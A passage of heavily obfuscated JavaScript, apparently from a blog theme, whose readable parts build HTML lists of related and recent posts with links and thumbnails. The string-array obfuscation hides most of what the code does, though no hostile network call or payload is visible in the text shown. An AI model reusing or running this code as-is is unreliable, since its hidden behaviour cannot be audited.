b[i(1493,1947,1587,1842,2700)]:v+=b[o(2364,1063,1406,234,2426)](b[e(1326,2733,2031,3099,1033)](b[o(1634,2125,2031,1255,982)](b[i(1172,1244,2031,2264,1166)](b[t(1150,2748,2031,1684,1336)](b[e(1026,1764,2031,1277,3101)](b[o(1275,1508,1442,1729,1033)](b[i(1237,1255,949,177,1920)](b[u(828,1570,949,-167,1519)](b[u(371,128,949,954,745)](b[i(1966,1512,949,9,-203)](b[i(872,1857,949,112,2123)](b[t(1774,2654,2352,2506,3032)](b[i(746,869,1748,1392,2699)](b[o(738,1960,1748,2181,2851)](b[t(1412,1793,1319,1927,2046)](b[i(1590,2447,1319,1672,250)](b[e(1113,724,1319,2476,1609)](b[e(3253,2253,2822,1926,3540)],w),b[u(3564,3255,2916,2204,1981)]),T),b[t(1904,3184,2800,3154,2682)]),link),b[t(2311,2560,2193,2897,2136)]),k),b[e(1732,2999,2308,3284,2095)]),$src),b[e(432,1392,1063,1019,1104)]),link),'">'),k),b[o(1768,1757,2663,1974,1453)]),N),b[e(490,1330,1699,1846,1395)]),link),b[u(2558,3117,2463,2789,2675)]);break;case b[e(2019,1401,817,1558,541)]:v+=b[o(703,2462,1319,2420,1603)](b[e(1657,1637,1319,958,1662)](b[i(1817,2843,2265,2953,2851)](b[o(2768,1723,2856,2161,2460)](b[o(1691,1719,2856,1876,3062)](b[e(4031,3791,2856,3691,2542)](b[e(2899,1807,2856,2399,2448)](b[u(2280,3828,2856,2223,3380)](b[e(3396,3640,2856,1752,2779)](b[e(3308,3916,2856,3855,2730)](b[t(3330,2586,2856,3384,1825)](b[u(3644,2508,2856,2581,3864)](b[u(2973,2526,2856,2374,4019)](b[i(3996,2330,2856,2828,2084)](b[e(1105,1582,902,1727,633)],T),b[t(3647,2487,2800,1776,3720)]),link),b[i(1898,1068,2193,2692,1599)]),k),b[o(2039,1967,2308,2765,2343)]),$src),b[o(1869,-62,1063,1116,349)]),link),'">'),k),b[e(2480,2766,2663,3205,2825)]),N),b[o(1022,1262,1388,2493,1061)]);break;case b[i(60,1203,1122,-74,626)]:v+=b[i(2100,928,1335,1162,2031)](b[t(600,646,1131,547,1264)](b[u(938,1471,2145,3107,2185)](b[e(3113,1112,2145,982,1161)](b[o(1986,1251,2145,2306,3007)](b[i(2403,2059,2145,2371,1978)](b[i(1552,1456,2145,2277,1632)](b[i(2321,3252,2145,1908,1645)](b[t(2592,1369,2145,1682,1562)](b[i(1054,1756,653,242,695)](b[e(1699,1382,653,1339,1555)](b[o(3685,3513,2958,2669,1975)](b[t(2945,1754,2958,1899,3891)](b[u(2231,320,1170,148,600)](b[u(1079,806,1222,480,1970)](b[t(1419,1993,910,1242,2093)](b[i(134,965,910,-222,92)](b[i(1796,794,663,1685,531)](b[o(2544,2771,2822,2641,2553)],w),b[o(3051,2646,2916,3009,2142)]),T),b[u(1674,3703,2800,1953,2415)]),link),b[i(1418,1285,2193,3241,2290)]),k),b[o(1261,2240,2308,3468,2093)]),$src),b[o(1263,739,1063,1960,1611)]),link),'">'),k),b[t(3104,1469,2663,2808,3431)]),N),b[t(1866,2219,1699,1170,1762)]),link),b[t(1360,2028,2463,2267,2051)]);break;default:r[t(1767,1611,2629,1700,2614)](b[o(-376,649,693,1142,1101)])[u(225,16,904,421,498)+"t"]()[t(3605,3571,2642,3794,2666)+o(1025,2110,2088,1366,1354)](b[e(1026,2389,2109,1806,3037)]),v+=b[i(1909,1341,1963,1392,887)],r[t(2019,-141,904,939,-115)+"t"]()[o(3434,1810,2629,3715,1505)](v)}}else;v+=j+=b[t(805,2406,1565,1868,878)]}else switch(s){case b[e(921,1175,1022,51,1549)]:v=b[i(1925,3617,2679,3617,2634)];break;default:v=b[o(766,840,1224,486,1110)]}switch(s){case b[i(1116,698,1022,1665,-46)]:v+=b[u(3189,2033,1987,2455,884)],r[t(1810,3452,2378,2580,1832)+"d"](v);break;case b[e(2925,761,1866,2230,850)]:r[u(3308,3571,2629,3791,1746)](v),v+=b[i(2257,2698,1987,2742,1087)];break;default:v+=b[e(958,1159,823,2016,1183)],r[i(2181,2705,2629,2711,2871)](v)}r[t(2316,3605,2458,3539,2619)](b[i(-216,-39,657,253,-515)])[t(1227,2899,2218,1881,3053)+"mg"](),b[u(645,73,862,-174,-211)]($,b[e(1962,2914,2880,2715,3295)])[i(208,1877,1320,1146,431)+o(-539,1352,670,888,-74)]()}else;},error:function(){var n=function(n,r,t,u,e){return d(r,r-350,e-650,u-181,e-137)},t=function(n,r,t,u,e){return h(r,0,e-650,u-407,e-293)},u=function(n,r,t,u,e){return h(r,0,e-650,u-59,e-157)},e={};e[n(2441,2687,1361,1052,2185)]=function(r,t){var u,e,i,o;return b[(u=1893,e=1470,i=1488,o=1141,n(u-283,u,e-61,i-199,o- -703))](r,t)},e[t(248,1236,1979,2192,1053)]=b[n(2237,683,480,812,1231)];var i,o,c;if(b[n(2457,2743,2454,2140,2799)](b[n(3111,2170,2075,2995,2870)],b[u(0,3892,0,3047,3030)]));else switch(s){case b[n(2333,36,606,1624,1193)]:r[u(0,3351,0,2742,2549)+"d"](b[(i=1729,o=2799,c=2339,l(i,i-108,c-650,o-213,c-449))]);break;default:r[t(3564,2430,2681,3317,2800)](b[t(1398,-201,821,1501,851)])}}}),c[d(1451,69,1122,613,1553)]($,c[m(1558,1334,1793,2700,2384)])[d(1652,3145,2066,2148,1491)](function(){var n,r,t,u,e=function(n,r,t,u,e){return d(u,r-500,t-748,u-105,e-415)},i=function(n,r,t,u,e){return h(u,0,t-748,u-195,e-359)},f=function(n,r,t,u,e){return h(u,0,t-748,u-371,e-303)},a=function(n,r,t,u,e){return h(u,0,t-748,u-77,e-149)};if(c[e(2772,2070,3219,2870,2270)](c[i(2431,2480,2132,2232,3046)],c[e(1535,2626,2132,1829,2057)])){var s=c[e(2789,1658,1687,1302,1903)]($,this);s[i(1295,2097,965,1294,441)](c[i(691,623,1322,1364,980)])[a(0,0,2558,1377,1356)]()[f(256,1994,1007,1670,1198)](c[e(2902,2831,2319,1759,2932)])&&(o[f(1970,1360,1007,2131,893)](c[e(1992,351,1506,2478,2393)],c[a(0,0,2785,2951,2057)])?pt=c[(n=2423,r=2458,t=2003,u=2248,l(t,n-421,r-748,t-497,u-271))]:pt=c[i(3239,2669,2271,2032,2147)](c[f(2756,470,1654,2742,1132)],o),s[f(1950,426,965,270,1343)](c[a(0,0,1322,1718,1286)],pt))}else;})}}c[i(1025,222,265,1061,34)]($,c[t(316,1420,1582,463,609)])[i(3112,2180,2792,2442,2904)](function(){var n=function(n,t,u,e,i){return r(n-46,i- -146,e,e-14,i-102)},e=function(n,t,u,e,i){return r(n-104,i- -146,e,e-460,i-107)},i=function(n,r,t,e,i){return u(n-118,i- -146,e,e-319,i-378)},o=function(n,r,u,e,i){return t(n-11,i- -146,e,e-158,i-105)},f=function(n,r,u,e,i){return t(n-62,i- -146,e,e-88,i-481)},a={};a[n(-205,-636,481,1306,158)]=c[e(494,1546,853,1694,1146)],a[n(1199,1300,661,890,366)]=function(n,r){var t,u,i,o;return c[(t=729,u=2667,i=868,o=1486,e(t-286,u-124,i-484,t,o- -386))](n,r)},a[i(3014,1982,2939,2366,2221)]=c[n(864,2077,1402,386,1471)],a[n(1345,-118,296,1156,777)]=c[o(1719,2067,3437,1059,2244)];if(c[e(2559,2927,2733,2420,1807)](c[i(1198,359,1373,1432,1370)],c[f(2407,1749,1092,437,1370)])){var v=c[e(1904,1512,1675,1337,1090)]($,this),l=v[n(1440,2581,1266,2866,1864)]()[e(-277,860,30,27,678)]("/");if(!c[i(1296,1812,1970,2340,2335)](isNaN,l[0]))if(c[n(1747,2359,2523,2441,1807)](c[i(-474,1090,1337,132,514)],c[n(1407,33,1139,350,514)])){var d=l[0],h=l[1];c[e(530,-389,-431,1864,672)](s,v,d,l[2],h)}else;}else;}),c[t(-614,222,68,1236,-882)]($,c[i(106,787,-75,-140,1522)])[i(2067,2180,3204,1357,996)](function(r,u,e){var o=function(n,r,u,e,i){return t(n-354,e- -411,i,e-110,i-21)},f=function(n,r,u,e,i){return t(n-21,e- -411,i,e-456,i-419)},a=function(r,t,u,e,i){return n(r-70,e- -411,i,e-93,i-314)},v=function(n,r,t,u,e){return i(n-79,u- -411,e,u-396,e-166)},l=function(n,r,u,e,i){return t(n-393,e- -411,i,e-158,i-470)},d={};d[o(1266,1600,1116,640,136)]=function(n,r){var t,u,e,i;return c[(t=2135,u=2340,e=1178,i=1369,o(t-306,u-13,e-99,i- -338,u))](n,r)},d[f(-889,-634,-758,166,1195)]=c[f(-902,-578,261,277,-157)],d[f(972,1650,2710,1610,2141)]=function(n,r){var t,u,e,i,o;return c[(t=943,u=1594,e=806,i=1035,o=1390,f(t-113,u-477,e-199,i- -572,o))](n,r)},d[o(1814,1385,1426,1845,2709)]=function(n,r){var t,u,e,i;return c[(t=1543,u=1183,e=650,i=1330,f(t-12,u-359,e-96,i- -277,t))](n,r)},d[f(668,-10,-973,-94,42)]=c[l(2250,0,0,2030,901)],d[v(627,-336,1395,274,1305)]=c[o(1528,-364,-532,486,543)],d[v(1173,1266,-66,429,571)]=c[f(-227,-1364,702,-206,-703)],d[v(2547,1762,1850,1933,1794)]=c[f(-1057,-357,-750,40,189)],d[a(1626,1667,1739,594,78)]=c[o(442,-107,-494,-212,237)],d[o(1732,1518,1009,1246,233)]=c[a(1460,1565,600,1209,492)],d[o(-172,56,1176,431,108)]=function(n,r){var t,u,e,i;return c[(t=2995,u=1592,e=2457,i=2566,o(t-357,u-380,e-183,i-859,e))](n,r)},d[l(813,0,0,1598,2252)]=c[o(722,-69,1090,-41,-58)],d[l(795,0,0,1163,1871)]=c[f(1257,760,-860,247,1098)];if(c[v(1573,1397,1800,1570,460)](c[o(-926,628,-366,148,993)],c[f(221,-325,-375,148,-944)]));else{var h,m=c[l(1790,0,0,1707,782)]($,this);if(c[v(-596,-498,1148,604,1758)](2,(h=(h=m[l(976,0,0,1599,1157)]()[l(307,0,0,1513,1294)]())[v(1271,980,-400,413,139)]("/"))[a(1425,-715,594,308,-377)+"h"]))if(c[l(-349,0,0,604,884)](c[l(1823,0,0,1530,2369)],c[l(1309,0,0,1744,2502)]));else{switch(e=h[0],u=h[1],e){case c[a(2505,1028,2412,1821,1366)]:r=8}c[o(2572,2143,2037,1680,1739)](s,m,r,u,e)}}}),c[r(-103,222,181,1057,668)]($,c[t(1433,822,-251,1426,1907)])[i(1064,2180,2943,1185,1147)](function(r,e,o){var f,a,v,l,d=function(r,t,u,e,i){return n(r-77,u- -297,i,e-0,i-115)},h=function(n,r,t,u,e){return i(n-76,t- -297,e,u-205,e-336)},m=function(n,r,t,e,i){return u(n-86,t- -297,i,e-79,i-79)},p=function(n,r,t,u,e){return i(n-163,t- -297,e,u-357,e-21)};if(c[d(1386,0,1328,1743,856)](c[d(930,0,1847,2503,2207)],c[h(1757,790,1847,1274,1885)])){var b=c[d(-559,0,-75,-1126,-700)]($,this);e=b[(f=1963,a=1796,v=2679,l=1439,t(f-161,a- -297,l,v-228,l-217))](c[m(126,1676,1300,380,2273)])[p(-375,1186,34,721,1213)](c[d(3252,0,2202,1306,2009)]),c[h(1943,1522,1706,2683,1102)](s,b,relatedPostsNum,e,c[h(-625,1496,524,467,1235)])}else;}),c[i(2285,2543,3460,2902,2182)]($,c[i(1477,2205,2210,2092,2606)])[u(3392,2180,2001,1324,1829)](function(r,e){var i=function(n,r,t,e,i){return u(n-402,i- -742,r,e-177,i-381)},o=function(n,r,t,e,i){return u(n-52,i- -742,r,e-202,i-257)},f=function(n,r,u,e,i){return t(n-483,i- -742,r,e-6,i-301)},a=function(r,t,u,e,i){return n(r-357,i- -742,t,e-285,i-358)},v=function(n,r,t,e,i){return u(n-224,i- -742,r,e-251,i-294)},l={};l[i(1526,821,0,1404,945)]=function(n,r){var t,u;return c[(t=-1159,u=-960,i(t-15,t,0,u-423,u- -440))](n,r)},l[o(153,650,2410,1354,1224)]=c[i(1505,1919,0,524,1485)],l[i(-443,904,0,-611,38)]=function(n,r){var t,u,e,i;return c[(t=-979,u=-1091,e=462,i=-744,a(t-98,u,e-30,i-37,i- -224))](n,r)},l[v(-205,-400,738,1588,574)]=c[f(-488,-250,-573,-589,-408)];if(c[v(181,182,104,162,883)](c[o(1981,2460,2332,1388,1758)],c[a(554,863,1619,1318,740)]));else{var d,h=c[o(669,-1387,-905,-672,-520)]($,this);if((d=h[o(567,583,1462,602,1351)]("a")[a(-37,-406,538,-1327,-411)](c[o(-689,1091,-592,-1048,-54)]))[o(213,-1221,-434,-1065,-369)](c[v(1589,1747,2005,707,943)]))if(c[a(521,95,-106,787,-373)](c[f(-651,1426,115,1272,364)],c[o(-941,737,-1110,-1115,-97)]));else c[a(180,-576,-155,561,-244)](2,(d=d[f(-310,-57,226,915,82)]("/"))[f(-74,-1123,93,436,-23)+"h"])&&(e=d[0],r=d[1]),c[f(1054,247,2330,1047,1261)](s,h,4,r,e)}})}),$(function(){var r=function(n,r,t,u,e){return _0x4f3b(t-523,u)},t=function(n,r,t,u,e){return _0x4f3b(t-523,u)},u=function(n,r,t,u,e){return _0x4f3b(t-523,u)},e=function(n,r,t,u,e){return _0x4f3b(t-523,u)},i=function(n,r,t,u,e){return _0x4f3b(t-523,u)},o={};o[r(0,0,1165,1382)]=function(n,r){return n(r)},o[t(0,0,1890,1395)]=r(0,0,2440,2010)+e(0,0,1796,722)+u(0,0,2875,2836)+e(0,0,1536,811)+e(0,0,2489,2998),o[r(0,0,2137,985)]=t(0,0,947,415)+e(0,0,1181,880)+e(0,0,2275,1789)+u(0,0,2678,3376)+e(0,0,1646,2205)+e(0,0,2824,2245)+i(0,0,2409,1870),o[r(0,0,3270,2162)]=function(n,r){return n===r},o[i(0,0,994,1851)]=i(0,0,2326,1473),o[e(0,0,3125,4329)]=e(0,0,1421,1463),o[i(0,0,2109,1108)]=function(n,r){return n===r},o[i(0,0,3095,2849)]=t(0,0,1853,787)+r(0,0,967,1043),o[e(0,0,2160,1470)]=r(0,0,1056,357),o[i(0,0,2553,3470)]=function(n,r){return n===r},o[r(0,0,1371,385)]=r(0,0,1788,1939)+e(0,0,2259,2105)+"nt",o[t(0,0,2895,3023)]=t(0,0,1916,2589),o[r(0,0,2541,3287)]=function(n,r){return n===r},o[u(0,0,1684,1222)]=t(0,0,1131,351)+t(0,0,2469,2519),o[e(0,0,1094,1042)]=function(n,r,t,u,e){return n(r,t,u,e)},o[e(0,0,2819,1932)]=r(0,0,3034,1904),o[e(0,0,2436,2030)]=u(0,0,1901,983),o[u(0,0,1352,1572)]=r(0,0,1363,1286),o[u(0,0,2971,2205)]=t(0,0,1534,2517)+i(0,0,1622,2082)+t(0,0,2645,2506)+u(0,0,2575,3376)+i(0,0,2124,1525)+t(0,0,1385,1152),o[u(0,0,1366,2527)]=e(0,0,1673,481)+i(0,0,2503,1628)+i(0,0,1777,685)+"es",o[r(0,0,1813,790)]=u(0,0,2105,2248),o[u(0,0,3005,3114)]=r(0,0,2191,1777)+e(0,0,2251,2014)+i(0,0,2442,1614)+i(0,0,3167,2815)+t(0,0,1136,1232)+u(0,0,1059,1469)+u(0,0,2378,3583)+e(0,0,2319,2665)+e(0,0,1136,926)+u(0,0,1225,756)+t(0,0,900,-237)+r(0,0,2035,2405)+r(0,0,1159,2099)+t(0,0,2946,2035)+r(0,0,2937,1836)+r(0,0,1278,577)+u(0,0,1909,1405)+u(0,0,2100,979)+i(0,0,2937,3131)+u(0,0,2068,1493)+e(0,0,3189,3020)+r(0,0,1353,749)+i(0,0,2878,2071)+u(0,0,1136,428)+u(0,0,3229,3721)+u(0,0,1214,164)+i(0,0,1907,751)+r(0,0,2314,1655)+i(0,0,1136,696)+t(0,0,1876,1871)+t(0,0,3183,3244)+i(0,0,2976,2136)+r(0,0,2370,1291)+u(0,0,2041,3039)+e(0,0,965,-79)+u(0,0,885,659)+i(0,0,2353,1260)+i(0,0,2937,2956)+"t;",o[t(0,0,1166,1189)]=i(0,0,2868,4015)+e(0,0,3064,3934),o[r(0,0,2844,2820)]=function(n,r){return n+r},o[t(0,0,1668,1947)]=e(0,0,2382,3592)+r(0,0,2037,1817)+e(0,0,2840,3686)+u(0,0,2240,2884)+t(0,0,2715,3562)+i(0,0,3077,2260),o[t(0,0,2705,2567)]=u(0,0,1612,572)+">",o[t(0,0,1818,972)]=function(n,r){return n!==r},o[e(0,0,1196,1289)]=u(0,0,3105,2629),o[u(0,0,2406,2272)]=function(n,r){return n(r)},o[r(0,0,2727,3359)]=i(0,0,942,1869)+t(0,0,2575,3146)+i(0,0,2124,2586),o[e(0,0,2113,1843)]=i(0,0,942,2030)+r(0,0,2575,3692)+u(0,0,2124,1834)+r(0,0,2442,3209)+r(0,0,2918,3968),o[e(0,0,2040,2694)]=function(n,r){return n!=r},o[t(0,0,2196,3377)]=e(0,0,3085,1950)+t(0,0,3256,3501),o[u(0,0,3074,3413)]=e(0,0,2989,3657)+i(0,0,1183,2114),o[u(0,0,1806,1545)]=u(0,0,2608,2361)+"t",o[u(0,0,1547,515)]=e(0,0,1279,2308)+"m",o[t(0,0,2942,3542)]=function(n,r){return n!=r},o[i(0,0,1555,1808)]=i(0,0,3012,2188),o[e(0,0,2072,2440)]=u(0,0,1533,1773)+u(0,0,2709,2967)+e(0,0,1879,3073),o[t(0,0,2874,3881)]=function(n,r){return n+r},o[i(0,0,873,1484)]=u(0,0,2081,2692)+e(0,0,3190,2001)+e(0,0,1198,1062)+u(0,0,2212,2647)+u(0,0,1861,1784)+t(0,0,3015,2694)+u(0,0,2371,1216)+u(0,0,3097,3343)+'">',o[t(0,0,2366,2381)]=r(0,0,1127,273),o[r(0,0,1296,1836)]=u(0,0,2081,1100)+u(0,0,3190,3733)+u(0,0,1198,356)+r(0,0,2212,1629)+u(0,0,1861,1351)+t(0,0,3015,4191)+e(0,0,2371,3113)+r(0,0,3097,2688)+t(0,0,2117,2344)+"l/",o[e(0,0,2806,3349)]=function(n,r){return n(r)},o[u(0,0,2966,3098)]=e(0,0,2605,1565)+"t",o[r(0,0,1873,1319)]=t(0,0,1640,2591)+"k",o[e(0,0,2781,2614)]=function(n,r){return n(r)},o[t(0,0,2456,3084)]=function(n,r){return n(r)},o[u(0,0,854,1292)]=r(0,0,2982,3209)+e(0,0,1396,2268)+i(0,0,917,1674),o[u(0,0,2214,1052)]=function(n,r){return n+r},o[i(0,0,2804,3629)]=i(0,0,2382,2575)+u(0,0,2037,3048)+r(0,0,1053,403)+i(0,0,1044,58)+u(0,0,2785,2433)+r(0,0,1291,1521)+i(0,0,1147,1465),o[t(0,0,2978,3578)]=function(n,r){return n<r},o[e(0,0,1097,233)]=r(0,0,1153,1394)+e(0,0,3203,2362),o[i(0,0,906,1475)]=e(0,0,1427,1775),o[u(0,0,3038,3755)]=e(0,0,1588,2687),o[i(0,0,1229,245)]=function(n,r){return n(r)},o[i(0,0,2805,2285)]=e(0,0,2752,1965)+e(0,0,2687,1826)+t(0,0,856,1216)+"li",o[e(0,0,1174,950)]=function(n,r){return n!==r},o[t(0,0,1238,445)]=u(0,0,2746,2668),o[t(0,0,933,514)]=function(n,r){return n!==r},o[r(0,0,2774,2050)]=function(n,r){return n===r},o[i(0,0,1237,1088)]=r(0,0,1465,1394),o[r(0,0,1734,924)]=i(0,0,3003,1969),o[i(0,0,2315,2295)]=t(0,0,3259,2599)+e(0,0,3083,3776)+u(0,0,2008,1240)+u(0,0,2766,1788)+u(0,0,1441,1587)+t(0,0,2915,3148),o[t(0,0,2050,2833)]=e(0,0,2539,1686)+e(0,0,2067,1993),o[u(0,0,1660,587)]=function(n,r){return n===r},o[u(0,0,1931,1257)]=r(0,0,1419,1995),o[e(0,0,2764,2983)]=u(0,0,1076,359),o[u(0,0,2022,1787)]=function(n,r){return n!==r},o[u(0,0,1457,1660)]=function(n,r){return n===r},o[i(0,0,1411,1957)]=function(n,r){return n+r},o[r(0,0,1235,476)]=function(n,r){return n!==r},o[r(0,0,2850,3324)]=i(0,0,2584,1740),o[e(0,0,2713,1698)]=r(0,0,3259,3922)+u(0,0,3083,2439)+r(0,0,2008,2581)+e(0,0,1719,687)+e(0,0,2079,2720)+e(0,0,1696,1385),o[t(0,0,2699,3809)]=e(0,0,2539,2134)+e(0,0,1719,2098),o[e(0,0,1518,837)]=function(n,r){return n(r)},o[i(0,0,1434,1038)]=r(0,0,2368,2870)+r(0,0,2833,3968),o[r(0,0,1764,1797)]=u(0,0,2752,1573)+u(0,0,2687,3705)+t(0,0,1963,1944)+e(0,0,1492,1691),o[t(0,0,3218,4107)]=e(0,0,3054,3065)+"ab",o[e(0,0,1368,2191)]=function(n,r){return n(r)},o[i(0,0,1866,2113)]=r(0,0,2723,3092)+e(0,0,2822,3690)+"ag",o[u(0,0,3168,3875)]=u(0,0,1656,1189),o[t(0,0,2007,3194)]=r(0,0,2135,3241)+"ed",o[e(0,0,3026,3578)]=function(n,r){return n!==r},o[i(0,0,3084,3328)]=u(0,0,3267,3259),o[e(0,0,2267,1321)]=function(n,r){return n(r)},o[i(0,0,2389,2660)]=function(n,r){return n!==r},o[e(0,0,1694,801)]=e(0,0,1579,2704),o[i(0,0,2999,2354)]=t(0,0,2385,3444),o[e(0,0,2202,2667)]=r(0,0,2849,2741),o[u(0,0,1089,1041)]=e(0,0,3186,2486)+r(0,0,1994,1267)+"en",o[e(0,0,2111,1675)]=function(n,r){return n(r)},o[r(0,0,2855,3264)]=t(0,0,1224,29)+i(0,0,1550,1615),o[t(0,0,2027,2622)]=function(n,r){return n+r},o[i(0,0,1486,1375)]=u(0,0,2382,1672)+r(0,0,2037,2649)+r(0,0,2751,3832)+u(0,0,1782,1168)+i(0,0,2863,2110)+r(0,0,1854,1141)+u(0,0,1586,700)+r(0,0,1422,1218)+i(0,0,2597,2620)+e(0,0,2773,2394)+t(0,0,2015,1495),o[t(0,0,3209,3330)]=t(0,0,3199,2583)+e(0,0,2780,2690)+i(0,0,2634,1692)+u(0,0,1524,549)+r(0,0,1612,768)+">",o[e(0,0,2898,1991)]=e(0,0,1782,580)+t(0,0,2725,3615)+i(0,0,2728,2436)+"-",o[r(0,0,1266,1430)]=function(n,r){return n==r},o[r(0,0,2139,3102)]=i(0,0,2948,3638)+"er",o[u(0,0,1807,2081)]=function(n,r){return n==r},o[e(0,0,1891,1762)]=i(0,0,2838,3250)+"s",o[i(0,0,2330,2531)]=i(0,0,2792,2690)+"t",o[t(0,0,1998,2317)]=r(0,0,3271,4027)+e(0,0,1527,1348)+u(0,0,1852,2154),o[i(0,0,2834,2714)]=u(0,0,2108,961)+t(0,0,2791,2089)+r(0,0,1672,2286)+u(0,0,1736,1864),o[u(0,0,1523,2320)]=t(0,0,1462,1503),o[u(0,0,2637,1889)]=u(0,0,1349,1324)+i(0,0,1690,753),o[t(0,0,2536,2065)]=i(0,0,2382,3123)+r(0,0,887,1461)+r(0,0,1927,1558)+u(0,0,2431,3061)+e(0,0,3251,4034),o[u(0,0,2886,3290)]=e(0,0,2090,1137)+r(0,0,2882,3865),o[r(0,0,1203,801)]=function(n,r){return n==r},o[r(0,0,2464,1566)]=r(0,0,1779,2325),o[r(0,0,2612,1650)]=i(0,0,1782,1358)+t(0,0,2725,2817)+e(0,0,2728,3925)+i(0,0,1949,2714)+r(0,0,1888,687),o[t(0,0,1827,2272)]=function(n,r){return n!==r},o[e(0,0,1667,2327)]=t(0,0,1704,1963),o[r(0,0,3082,3024)]=i(0,0,907,1293),o[e(0,0,1031,573)]=u(0,0,1924,2494)+r(0,0,3022,4160)+i(0,0,2801,1705),o[u(0,0,936,192)]=function(n,r){return n(r)},o[i(0,0,1241,732)]=r(0,0,2175,1694)+t(0,0,1765,2477)+e(0,0,2434,1477)+i(0,0,1382,716)+i(0,0,3001,3271)+i(0,0,915,453)+r(0,0,1390,2252)+r(0,0,2340,1476),o[i(0,0,1986,2940)]=u(0,0,1242,1229),o[u(0,0,2985,2594)]=function(n,r){return n(r)},o[i(0,0,1199,1354)]=t(0,0,1043,1444)+r(0,0,3244,3535),o[u(0,0,1082,2180)]=function(n,r){return n===r},o[e(0,0,2894,2125)]=r(0,0,2346,3033),o[e(0,0,1260,2146)]=t(0,0,2439,2259),o[r(0,0,2222,1815)]=u(0,0,1636,1549)+i(0,0,3109,2215),o[u(0,0,2343,1374)]=function(n,r){return n===r},o[u(0,0,1364,350)]=t(0,0,1682,2318),o[e(0,0,2520,2263)]=u(0,0,1322,969),o[i(0,0,1116,850)]=function(n,r){return n(r)},o[i(0,0,2350,2420)]=r(0,0,2897,2192)+u(0,0,1281,366)+u(0,0,1629,1710)+u(0,0,2815,2312)+"l",o[e(0,0,3044,4011)]=t(0,0,1311,489)+")",o[r(0,0,1102,414)]=function(n,r){return n+r},o[e(0,0,1119,1852)]=i(0,0,2382,1441)+r(0,0,2037,2838)+i(0,0,2991,2902)+t(0,0,2227,1839)+t(0,0,1985,914)+t(0,0,2042,2127),o[i(0,0,1829,1297)]=t(0,0,1883,1138),o[e(0,0,2803,3066)]=r(0,0,2664,1538),o[u(0,0,3206,3116)]=e(0,0,2476,2806)+r(0,0,1164,823)+r(0,0,1911,2924)+"v1",o[i(0,0,1645,457)]=function(n,r){return n===r},o[r(0,0,2730,2659)]=e(0,0,2860,2195),o[u(0,0,2590,2256)]=e(0,0,1553,2624),o[i(0,0,2674,3294)]=function(n,r){return n(r)},o[r(0,0,1019,15)]=r(0,0,2574,3342)+i(0,0,3181,3591)+r(0,0,2130,2407),o[u(0,0,1176,2350)]=u(0,0,1146,1271)+t(0,0,3131,3567)+t(0,0,3236,3345)+u(0,0,2439,1408),o[u(0,0,1268,2021)]=function(n,r){return n(r)},o[r(0,0,1484,2191)]=t(0,0,3110,4222)+u(0,0,1578,1312)+t(0,0,2870,3111),o[u(0,0,2313,1717)]=e(0,0,2982,3253)+r(0,0,2906,2304)+e(0,0,1841,1331),o[i(0,0,1537,2630)]=function(n,r){return n+r},o[i(0,0,2600,2132)]=function(n,r){return n+r},o[e(0,0,1802,2923)]=e(0,0,2382,2210)+r(0,0,2037,1678)+u(0,0,1053,1796)+e(0,0,1044,1119)+u(0,0,2785,3546)+t(0,0,1598,2775)+r(0,0,2753,2515),o[i(0,0,2502,3588)]=function(n,r,t,u,e){return n(r,t,u,e)},o[e(0,0,2121,2339)]=function(n,r){return n!==r},o[u(0,0,2984,2155)]=u(0,0,2968,3452),o[t(0,0,2540,1626)]=i(0,0,1511,1917),o[r(0,0,2670,2620)]=function(n,r){return n-r},o[r(0,0,1718,2326)]=function(n,r){return n(r)},o[u(0,0,3133,2428)]=r(0,0,1212,419)+r(0,0,2797,3661)+r(0,0,2993,4046),o[t(0,0,2767,1750)]=function(n,r){return n>r},o[i(0,0,1799,1786)]=t(0,0,1002,1490)+r(0,0,3086,2269),o[r(0,0,3255,3453)]=function(n,r){return n>=r},o[i(0,0,2424,2755)]=i(0,0,2266,3143),o[r(0,0,2059,2914)]=function(n,r){return n(r)},o[t(0,0,2992,4179)]=function(n,r){return n<r},o[i(0,0,1589,910)]=function(n,r){return n===r},o[t(0,0,1117,1885)]=i(0,0,2901,3645),o[i(0,0,1293,2453)]=function(n,r){return n+r},o[t(0,0,3160,3407)]=function(n,r){return n(r)},o[r(0,0,2757,2151)]=i(0,0,2982,2182)+e(0,0,3011,2187)+u(0,0,1502,2164),o[e(0,0,2293,2335)]=u(0,0,2382,2297)+t(0,0,2037,1168)+e(0,0,1053,396)+i(0,0,1044,2003)+u(0,0,2785,2889)+e(0,0,2940,2081)+r(0,0,3149,4084),o[e(0,0,1836,2762)]=function(n,r){return n(r)},o[i(0,0,3269,2262)]=r(0,0,3138,4006)+e(0,0,3066,3276)+e(0,0,3204,3943)+"k",o[r(0,0,1541,1914)]=r(0,0,1406,1210)+t(0,0,2238,2583)+t(0,0,3204,3349)+"k",o[t(0,0,2306,2470)]=u(0,0,1566,1461),o[e(0,0,1142,1783)]=r(0,0,916,1548),o[r(0,0,2213,2023)]=u(0,0,1867,3015),o[u(0,0,1004,1529)]=function(n,r){return n(r)},o[r(0,0,2818,2013)]=u(0,0,1085,1850)+t(0,0,1412,1212)+r(0,0,1277,492)+r(0,0,3024,2446),o[t(0,0,3088,2370)]=function(n,r){return n(r)},o[r(0,0,2680,2375)]=u(0,0,947,1502)+r(0,0,2177,3369)+t(0,0,2275,2648)+u(0,0,2678,2068)+r(0,0,1646,2177)+i(0,0,2824,2954)+u(0,0,2409,3264),o[i(0,0,1771,2460)]=u(0,0,3130,4245)+i(0,0,2206,1567),o[r(0,0,2522,2263)]=t(0,0,1960,1419)+u(0,0,2037,2590)+r(0,0,2120,1160)+i(0,0,2679,2344)+'">',o[r(0,0,1938,2355)]=r(0,0,2956,2952)+">",o[r(0,0,2933,3195)]=function(n,r){return 